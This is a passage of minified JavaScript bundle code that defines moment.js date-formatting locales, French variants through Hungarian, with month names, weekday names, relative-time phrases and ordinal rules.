//! moment.js locale configuration
e.defineLocale("fr-ca",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}}})}(n(381))},2330:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("fr-ch",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(381))},4470:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,n=/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?)/i,r=/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?|janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,a=[/^janv/i,/^févr/i,/^mars/i,/^avr/i,/^mai/i,/^juin/i,/^juil/i,/^août/i,/^sept/i,/^oct/i,/^nov/i,/^déc/i];e.defineLocale("fr",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsRegex:r,monthsShortRegex:r,monthsStrictRegex:t,monthsShortStrictRegex:n,monthsParse:a,longMonthsParse:a,shortMonthsParse:a,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",w:"une semaine",ww:"%d semaines",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|)/,ordinal:function(e,t){switch(t){case"D":return e+(1===e?"er":"");default:case"M":case"Q":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(381))},5044:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="jan._feb._mrt._apr._mai_jun._jul._aug._sep._okt._nov._des.".split("_"),n="jan_feb_mrt_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_");e.defineLocale("fy",{months:"jannewaris_febrewaris_maart_april_maaie_juny_july_augustus_septimber_oktober_novimber_desimber".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsParseExact:!0,weekdays:"snein_moandei_tiisdei_woansdei_tongersdei_freed_sneon".split("_"),weekdaysShort:"si._mo._ti._wo._to._fr._so.".split("_"),weekdaysMin:"Si_Mo_Ti_Wo_To_Fr_So".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[hjoed om] LT",nextDay:"[moarn om] LT",nextWeek:"dddd [om] LT",lastDay:"[juster om] LT",lastWeek:"[ôfrûne] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oer %s",past:"%s lyn",s:"in pear sekonden",ss:"%d sekonden",m:"ien minút",mm:"%d minuten",h:"ien oere",hh:"%d oeren",d:"ien dei",dd:"%d dagen",M:"ien moanne",MM:"%d moannen",y:"ien jier",yy:"%d jierren"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(381))},9295:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=["Eanáir","Feabhra","Márta","Aibreán","Bealtaine","Meitheamh","Iúil","Lúnasa","Meán Fómhair","Deireadh Fómhair","Samhain","Nollaig"],n=["Ean","Feabh","Márt","Aib","Beal","Meith","Iúil","Lún","M.F.","D.F.","Samh","Noll"],r=["Dé Domhnaigh","Dé Luain","Dé Máirt","Dé Céadaoin","Déardaoin","Dé hAoine","Dé Sathairn"],a=["Domh","Luan","Máirt","Céad","Déar","Aoine","Sath"],i=["Do","Lu","Má","Cé","Dé","A","Sa"];e.defineLocale("ga",{months:t,monthsShort:n,monthsParseExact:!0,weekdays:r,weekdaysShort:a,weekdaysMin:i,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Inniu ag] LT",nextDay:"[Amárach ag] LT",nextWeek:"dddd [ag] LT",lastDay:"[Inné ag] LT",lastWeek:"dddd [seo caite] [ag] LT",sameElse:"L"},relativeTime:{future:"i %s",past:"%s ó shin",s:"cúpla soicind",ss:"%d soicind",m:"nóiméad",mm:"%d nóiméad",h:"uair an chloig",hh:"%d uair an chloig",d:"lá",dd:"%d lá",M:"mí",MM:"%d míonna",y:"bliain",yy:"%d bliain"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(n(381))},2101:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=["Am Faoilleach","An Gearran","Am Màrt","An Giblean","An Cèitean","An t-Ògmhios","An t-Iuchar","An Lùnastal","An t-Sultain","An Dàmhair","An t-Samhain","An Dùbhlachd"],n=["Faoi","Gear","Màrt","Gibl","Cèit","Ògmh","Iuch","Lùn","Sult","Dàmh","Samh","Dùbh"],r=["Didòmhnaich","Diluain","Dimàirt","Diciadain","Diardaoin","Dihaoine","Disathairne"],a=["Did","Dil","Dim","Dic","Dia","Dih","Dis"],i=["Dò","Lu","Mà","Ci","Ar","Ha","Sa"];e.defineLocale("gd",{months:t,monthsShort:n,monthsParseExact:!0,weekdays:r,weekdaysShort:a,weekdaysMin:i,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[An-diugh aig] LT",nextDay:"[A-màireach aig] LT",nextWeek:"dddd [aig] LT",lastDay:"[An-dè aig] LT",lastWeek:"dddd [seo chaidh] [aig] LT",sameElse:"L"},relativeTime:{future:"ann an %s",past:"bho chionn %s",s:"beagan diogan",ss:"%d diogan",m:"mionaid",mm:"%d mionaidean",h:"uair",hh:"%d uairean",d:"latha",dd:"%d latha",M:"mìos",MM:"%d mìosan",y:"bliadhna",yy:"%d bliadhna"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(n(381))},8794:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("gl",{months:"xaneiro_febreiro_marzo_abril_maio_xuño_xullo_agosto_setembro_outubro_novembro_decembro".split("_"),monthsShort:"xan._feb._mar._abr._mai._xuñ._xul._ago._set._out._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"domingo_luns_martes_mércores_xoves_venres_sábado".split("_"),weekdaysShort:"dom._lun._mar._mér._xov._ven._sáb.".split("_"),weekdaysMin:"do_lu_ma_mé_xo_ve_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoxe "+(1!==this.hours()?"ás":"á")+"] LT"},nextDay:function(){return"[mañá "+(1!==this.hours()?"ás":"á")+"] LT"},nextWeek:function(){return"dddd ["+(1!==this.hours()?"ás":"a")+"] LT"},lastDay:function(){return"[onte "+(1!==this.hours()?"á":"a")+"] LT"},lastWeek:function(){return"[o] dddd [pasado "+(1!==this.hours()?"ás":"a")+"] LT"},sameElse:"L"},relativeTime:{future:function(e){return 0===e.indexOf("un")?"n"+e:"en "+e},past:"hai %s",s:"uns segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"unha hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},7884:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={s:["थोडया सॅकंडांनी","थोडे सॅकंड"],ss:[e+" सॅकंडांनी",e+" सॅकंड"],m:["एका मिणटान","एक मिनूट"],mm:[e+" मिणटांनी",e+" मिणटां"],h:["एका वरान","एक वर"],hh:[e+" वरांनी",e+" वरां"],d:["एका दिसान","एक दीस"],dd:[e+" दिसांनी",e+" दीस"],M:["एका म्हयन्यान","एक म्हयनो"],MM:[e+" म्हयन्यानी",e+" म्हयने"],y:["एका वर्सान","एक वर्स"],yy:[e+" वर्सांनी",e+" वर्सां"]};return r?a[n][0]:a[n][1]}e.defineLocale("gom-deva",{months:{standalone:"जानेवारी_फेब्रुवारी_मार्च_एप्रील_मे_जून_जुलय_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),format:"जानेवारीच्या_फेब्रुवारीच्या_मार्चाच्या_एप्रीलाच्या_मेयाच्या_जूनाच्या_जुलयाच्या_ऑगस्टाच्या_सप्टेंबराच्या_ऑक्टोबराच्या_नोव्हेंबराच्या_डिसेंबराच्या".split("_"),isFormat:/MMMM(\s)+D[oD]?/},monthsShort:"जाने._फेब्रु._मार्च_एप्री._मे_जून_जुल._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"आयतार_सोमार_मंगळार_बुधवार_बिरेस्तार_सुक्रार_शेनवार".split("_"),weekdaysShort:"आयत._सोम._मंगळ._बुध._ब्रेस्त._सुक्र._शेन.".split("_"),weekdaysMin:"आ_सो_मं_बु_ब्रे_सु_शे".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [वाजतां]",LTS:"A h:mm:ss [वाजतां]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [वाजतां]",LLLL:"dddd, MMMM Do, YYYY, A h:mm [वाजतां]",llll:"ddd, D MMM YYYY, A h:mm [वाजतां]"},calendar:{sameDay:"[आयज] LT",nextDay:"[फाल्यां] LT",nextWeek:"[फुडलो] dddd[,] LT",lastDay:"[काल] LT",lastWeek:"[फाटलो] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s आदीं",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(वेर)/,ordinal:function(e,t){return"D"===t?e+"वेर":e},week:{dow:0,doy:3},meridiemParse:/राती|सकाळीं|दनपारां|सांजे/,meridiemHour:function(e,t){return 12===e&&(e=0),"राती"===t?e<4?e:e+12:"सकाळीं"===t?e:"दनपारां"===t?e>12?e:e+12:"सांजे"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"राती":e<12?"सकाळीं":e<16?"दनपारां":e<20?"सांजे":"राती"}})}(n(381))},3168:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={s:["thoddea sekondamni","thodde sekond"],ss:[e+" sekondamni",e+" sekond"],m:["eka mintan","ek minut"],mm:[e+" mintamni",e+" mintam"],h:["eka voran","ek vor"],hh:[e+" voramni",e+" voram"],d:["eka disan","ek dis"],dd:[e+" disamni",e+" dis"],M:["eka mhoinean","ek mhoino"],MM:[e+" mhoineamni",e+" mhoine"],y:["eka vorsan","ek voros"],yy:[e+" vorsamni",e+" vorsam"]};return r?a[n][0]:a[n][1]}e.defineLocale("gom-latn",{months:{standalone:"Janer_Febrer_Mars_Abril_Mai_Jun_Julai_Agost_Setembr_Otubr_Novembr_Dezembr".split("_"),format:"Janerachea_Febrerachea_Marsachea_Abrilachea_Maiachea_Junachea_Julaiachea_Agostachea_Setembrachea_Otubrachea_Novembrachea_Dezembrachea".split("_"),isFormat:/MMMM(\s)+D[oD]?/},monthsShort:"Jan._Feb._Mars_Abr._Mai_Jun_Jul._Ago._Set._Otu._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Aitar_Somar_Mongllar_Budhvar_Birestar_Sukrar_Son'var".split("_"),weekdaysShort:"Ait._Som._Mon._Bud._Bre._Suk._Son.".split("_"),weekdaysMin:"Ai_Sm_Mo_Bu_Br_Su_Sn".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [vazta]",LTS:"A h:mm:ss [vazta]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [vazta]",LLLL:"dddd, MMMM Do, YYYY, A h:mm [vazta]",llll:"ddd, D MMM YYYY, A h:mm [vazta]"},calendar:{sameDay:"[Aiz] LT",nextDay:"[Faleam] LT",nextWeek:"[Fuddlo] dddd[,] LT",lastDay:"[Kal] LT",lastWeek:"[Fattlo] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s adim",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(er)/,ordinal:function(e,t){return"D"===t?e+"er":e},week:{dow:0,doy:3},meridiemParse:/rati|sokallim|donparam|sanje/,meridiemHour:function(e,t){return 12===e&&(e=0),"rati"===t?e<4?e:e+12:"sokallim"===t?e:"donparam"===t?e>12?e:e+12:"sanje"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"rati":e<12?"sokallim":e<16?"donparam":e<20?"sanje":"rati"}})}(n(381))},5349:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"૧",2:"૨",3:"૩",4:"૪",5:"૫",6:"૬",7:"૭",8:"૮",9:"૯",0:"૦"},n={"૧":"1","૨":"2","૩":"3","૪":"4","૫":"5","૬":"6","૭":"7","૮":"8","૯":"9","૦":"0"};e.defineLocale("gu",{months:"જાન્યુઆરી_ફેબ્રુઆરી_માર્ચ_એપ્રિલ_મે_જૂન_જુલાઈ_ઑગસ્ટ_સપ્ટેમ્બર_ઑક્ટ્બર_નવેમ્બર_ડિસેમ્બર".split("_"),monthsShort:"જાન્યુ._ફેબ્રુ._માર્ચ_એપ્રિ._મે_જૂન_જુલા._ઑગ._સપ્ટે._ઑક્ટ્._નવે._ડિસે.".split("_"),monthsParseExact:!0,weekdays:"રવિવાર_સોમવાર_મંગળવાર_બુધ્વાર_ગુરુવાર_શુક્રવાર_શનિવાર".split("_"),weekdaysShort:"રવિ_સોમ_મંગળ_બુધ્_ગુરુ_શુક્ર_શનિ".split("_"),weekdaysMin:"ર_સો_મં_બુ_ગુ_શુ_શ".split("_"),longDateFormat:{LT:"A h:mm વાગ્યે",LTS:"A h:mm:ss વાગ્યે",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm વાગ્યે",LLLL:"dddd, D MMMM YYYY, A h:mm વાગ્યે"},calendar:{sameDay:"[આજ] LT",nextDay:"[કાલે] LT",nextWeek:"dddd, LT",lastDay:"[ગઇકાલે] LT",lastWeek:"[પાછલા] dddd, LT",sameElse:"L"},relativeTime:{future:"%s મા",past:"%s પહેલા",s:"અમુક પળો",ss:"%d સેકંડ",m:"એક મિનિટ",mm:"%d મિનિટ",h:"એક કલાક",hh:"%d કલાક",d:"એક દિવસ",dd:"%d દિવસ",M:"એક મહિનો",MM:"%d મહિનો",y:"એક વર્ષ",yy:"%d વર્ષ"},preparse:function(e){return e.replace(/[૧૨૩૪૫૬૭૮૯૦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/રાત|બપોર|સવાર|સાંજ/,meridiemHour:function(e,t){return 12===e&&(e=0),"રાત"===t?e<4?e:e+12:"સવાર"===t?e:"બપોર"===t?e>=10?e:e+12:"સાંજ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"રાત":e<10?"સવાર":e<17?"બપોર":e<20?"સાંજ":"રાત"},week:{dow:0,doy:6}})}(n(381))},4206:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("he",{months:"ינואר_פברואר_מרץ_אפריל_מאי_יוני_יולי_אוגוסט_ספטמבר_אוקטובר_נובמבר_דצמבר".split("_"),monthsShort:"ינו׳_פבר׳_מרץ_אפר׳_מאי_יוני_יולי_אוג׳_ספט׳_אוק׳_נוב׳_דצמ׳".split("_"),weekdays:"ראשון_שני_שלישי_רביעי_חמישי_שישי_שבת".split("_"),weekdaysShort:"א׳_ב׳_ג׳_ד׳_ה׳_ו׳_ש׳".split("_"),weekdaysMin:"א_ב_ג_ד_ה_ו_ש".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [ב]MMMM YYYY",LLL:"D [ב]MMMM YYYY HH:mm",LLLL:"dddd, D [ב]MMMM YYYY HH:mm",l:"D/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[היום ב־]LT",nextDay:"[מחר ב־]LT",nextWeek:"dddd [בשעה] LT",lastDay:"[אתמול ב־]LT",lastWeek:"[ביום] dddd [האחרון בשעה] LT",sameElse:"L"},relativeTime:{future:"בעוד %s",past:"לפני %s",s:"מספר שניות",ss:"%d שניות",m:"דקה",mm:"%d דקות",h:"שעה",hh:function(e){return 2===e?"שעתיים":e+" שעות"},d:"יום",dd:function(e){return 2===e?"יומיים":e+" ימים"},M:"חודש",MM:function(e){return 2===e?"חודשיים":e+" חודשים"},y:"שנה",yy:function(e){return 2===e?"שנתיים":e%10==0&&10!==e?e+" שנה":e+" שנים"}},meridiemParse:/אחה"צ|לפנה"צ|אחרי הצהריים|לפני הצהריים|לפנות בוקר|בבוקר|בערב/i,isPM:function(e){return/^(אחה"צ|אחרי הצהריים|בערב)$/.test(e)},meridiem:function(e,t,n){return e<5?"לפנות בוקר":e<10?"בבוקר":e<12?n?'לפנה"צ':"לפני הצהריים":e<18?n?'אחה"צ':"אחרי הצהריים":"בערב"}})}(n(381))},94:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"},r=[/^जन/i,/^फ़र|फर/i,/^मार्च/i,/^अप्रै/i,/^मई/i,/^जून/i,/^जुल/i,/^अग/i,/^सितं|सित/i,/^अक्टू/i,/^नव|नवं/i,/^दिसं|दिस/i],a=[/^जन/i,/^फ़र/i,/^मार्च/i,/^अप्रै/i,/^मई/i,/^जून/i,/^जुल/i,/^अग/i,/^सित/i,/^अक्टू/i,/^नव/i,/^दिस/i];e.defineLocale("hi",{months:{format:"जनवरी_फ़रवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितम्बर_अक्टूबर_नवम्बर_दिसम्बर".split("_"),standalone:"जनवरी_फरवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितंबर_अक्टूबर_नवंबर_दिसंबर".split("_")},monthsShort:"जन._फ़र._मार्च_अप्रै._मई_जून_जुल._अग._सित._अक्टू._नव._दिस.".split("_"),weekdays:"रविवार_सोमवार_मंगलवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगल_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm बजे",LTS:"A h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm बजे",LLLL:"dddd, D MMMM YYYY, A h:mm बजे"},monthsParse:r,longMonthsParse:r,shortMonthsParse:a,monthsRegex:/^(जनवरी|जन\.?|फ़रवरी|फरवरी|फ़र\.?|मार्च?|अप्रैल|अप्रै\.?|मई?|जून?|जुलाई|जुल\.?|अगस्त|अग\.?|सितम्बर|सितंबर|सित\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर|नव\.?|दिसम्बर|दिसंबर|दिस\.?)/i,monthsShortRegex:/^(जनवरी|जन\.?|फ़रवरी|फरवरी|फ़र\.?|मार्च?|अप्रैल|अप्रै\.?|मई?|जून?|जुलाई|जुल\.?|अगस्त|अग\.?|सितम्बर|सितंबर|सित\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर|नव\.?|दिसम्बर|दिसंबर|दिस\.?)/i,monthsStrictRegex:/^(जनवरी?|फ़रवरी|फरवरी?|मार्च?|अप्रैल?|मई?|जून?|जुलाई?|अगस्त?|सितम्बर|सितंबर|सित?\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर?|दिसम्बर|दिसंबर?)/i,monthsShortStrictRegex:/^(जन\.?|फ़र\.?|मार्च?|अप्रै\.?|मई?|जून?|जुल\.?|अग\.?|सित\.?|अक्टू\.?|नव\.?|दिस\.?)/i,calendar:{sameDay:"[आज] LT",nextDay:"[कल] LT",nextWeek:"dddd, LT",lastDay:"[कल] LT",lastWeek:"[पिछले] dddd, LT",sameElse:"L"},relativeTime:{future:"%s में",past:"%s पहले",s:"कुछ ही क्षण",ss:"%d सेकंड",m:"एक मिनट",mm:"%d मिनट",h:"एक घंटा",hh:"%d घंटे",d:"एक दिन",dd:"%d दिन",M:"एक महीने",MM:"%d महीने",y:"एक वर्ष",yy:"%d वर्ष"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/रात|सुबह|दोपहर|शाम/,meridiemHour:function(e,t){return 12===e&&(e=0),"रात"===t?e<4?e:e+12:"सुबह"===t?e:"दोपहर"===t?e>=10?e:e+12:"शाम"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"रात":e<10?"सुबह":e<17?"दोपहर":e<20?"शाम":"रात"},week:{dow:0,doy:6}})}(n(381))},316:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n){var r=e+" ";switch(n){case"ss":return r+=1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi";case"m":return t?"jedna minuta":"jedne minute";case"mm":return r+=1===e?"minuta":2===e||3===e||4===e?"minute":"minuta";case"h":return t?"jedan sat":"jednog sata";case"hh":return r+=1===e?"sat":2===e||3===e||4===e?"sata":"sati";case"dd":return r+=1===e?"dan":"dana";case"MM":return r+=1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci";case"yy":return r+=1===e?"godina":2===e||3===e||4===e?"godine":"godina"}}e.defineLocale("hr",{months:{format:"siječnja_veljače_ožujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),standalone:"siječanj_veljača_ožujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_")},monthsShort:"sij._velj._ožu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"Do MMMM YYYY",LLL:"Do MMMM YYYY H:mm",LLLL:"dddd, Do MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:return"[prošlu] [nedjelju] [u] LT";case 3:return"[prošlu] [srijedu] [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:t,m:t,mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},2138:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="vasárnap hétfőn kedden szerdán csütörtökön pénteken szombaton".split(" ");function n(e,t,n,r){var a=e;switch(n){case"s":return r||t?"néhány másodperc":"néhány másodperce";case"ss":return a+(r||t)?" másodperc":" másodperce";case"m":return"egy"+(r||t?" perc":" perce");case"mm":return a+(r||t?" perc":" perce");case"h":return"egy"+(r||t?" óra":" órája");case"hh":return a+(r||t?" óra":" órája");case"d":return"egy"+(r||t?" nap":" napja");case"dd":return a+(r||t?" nap":" napja");case"M":return"egy"+(r||t?" hónap":" hónapja");case"MM":return a+(r||t?" hónap":" hónapja");case"y":return"egy"+(r||t?" év":" éve");case"yy":return a+(r||t?" év":" éve")}return""}function r(e){return(e?"":"[múlt] ")+"["+t[this.day()]+"] LT[-kor]"}e.defineLocale("hu",{months:"január_február_március_április_május_június_július_augusztus_szeptember_október_november_december".split("_"),monthsShort:"jan._feb._márc._ápr._máj._jún._júl._aug._szept._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"vasárnap_hétfő_kedd_szerda_csütörtök_péntek_szombat".split("_"),weekdaysShort:"vas_hét_kedd_sze_csüt_pén_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"},meridiemParse:/de|du/i,isPM:function(e){return"u"===e.charAt(1).toLowerCase()},meridiem:function(e,t,n){return e<12?!0===n?"de":"DE":!0===n?"du":"DU"},calendar:{sameDay:"[ma] LT[-kor]",nextDay:"[holnap] LT[-kor]",nextWeek:function(){return r.call(this,!0)},lastDay:"[tegnap] LT[-kor]",lastWeek:function(){return r.call(this,!1)},sameElse:"L"},relativeTime:{future:"%s 